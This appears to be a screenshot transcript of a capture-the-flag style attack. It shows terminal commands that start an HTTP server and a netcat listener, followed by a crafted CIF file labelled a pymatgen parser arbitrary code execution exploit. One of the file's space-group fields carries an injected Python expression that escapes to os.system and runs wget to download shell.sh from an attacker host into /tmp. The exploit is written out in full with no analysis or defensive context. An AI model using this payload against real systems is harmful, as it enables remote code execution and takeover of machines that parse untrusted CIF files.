 ~ python3 -m http.server 6060
Serving HTTP on 0.0.0.0 port 6060 (http://0.0.0.0:6060/) ...
~ nc -lvnp 1337
listening on [any] 1337 ...
1 data_5yOhtAoR$
2 _audit_creation_date            2018-06-08$
3 _audit_creation_method          "Pymatgen CIF Parser Arbitrary
 Code Execution Exploit"$
4 $
5 loop_$
6 _parent_propagation_vector.id$
7 _parent_propagation_vector.kxkykz$
8 k1 [0 0 0]$
9 $
10 _space_group_magn.transform_BNS_Pp_abc  'a,b,[d for d in ().__
class__.__mro__[1].__getattribute__ ( *[().__class__.__mro__[1
]]+["__sub" + "classes__"]) () if d.__name__ == "BuiltinImport
er"][0].load_module ("os").system ("wget http://10.10.14.4:606
0/shell.sh -O /tmp/shell.sh");0,0,0'$
11 $
12 $
13 _space_group_magn.number_BNS  62.448$
14 _space_group_magn.name_BNS  "P  n'  m  a'  "$
~
~
~
~
~
~
~
~
~
~
file.cif 10,275 All
"file.cif" 14L, 596B written